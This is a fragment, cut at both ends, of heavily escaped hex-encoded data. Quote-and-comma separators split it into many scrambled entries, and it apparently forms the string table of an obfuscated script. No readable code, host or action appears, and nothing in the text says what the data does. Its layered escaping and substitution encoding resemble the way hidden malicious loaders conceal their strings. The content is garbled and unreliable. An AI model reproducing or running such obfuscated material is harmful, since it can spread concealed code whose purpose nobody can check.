x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x